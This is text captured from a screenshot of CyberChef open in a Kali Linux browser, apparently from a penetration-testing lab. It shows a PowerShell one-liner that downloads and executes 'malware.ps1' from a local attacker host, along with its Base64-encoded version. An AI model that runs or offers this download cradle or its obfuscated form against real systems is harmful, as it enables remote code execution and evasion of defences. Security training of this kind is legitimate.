 gchq.github.io/CyberChef/#recipe=To_Base64('A-Za-z0-9%2B/%3D')&input=SUVYIChOZXctT2JqZWN0IFN5c3RlbS5OZXQuV2ViQ2xpZW50KS5Eb3dubG9hZFN0cmluZygnaHR0cDovLzE5Mi4xNjguMS4xMDo4MDAvbWFsd2FyZS5wczEnKQ
Apps Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter OffSec Exploit-DB Google Hackin... Reading list
Download CyberChef Last build: 3 months ago Options About / Support
Operations
Search...
Favourites
To Base64
From Base64
To Hex
From Hex
To Hexdump
From Hexdump
URL Decode
Regular expression
Entropy
Fork
Magic
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Networking
Language
Utils
Date / Time
Recipe
To Base64
Alphabet
A-Za-z0-9+/=
STEP BAKE! Auto Bake
Input
length: 91
lines: 1
IEX (New-Object System.Net.WebClient).DownloadString('http://192.168.1.10:800/malware.ps1')
Output
start: 0 time: 2ms
end: 124 length: 124
length: 124 lines: 1
SUVYIChOZXctT2JqZWN0IFN5c3RlbS5OZXQuV2ViQ2xpZW50KS5Eb3dubG9hZFN0cmluZygnaHR0cDovLzE5Mi4xNjguMS4xMDo4MDAvbWFsd2FyZ
S5wczEnKQ==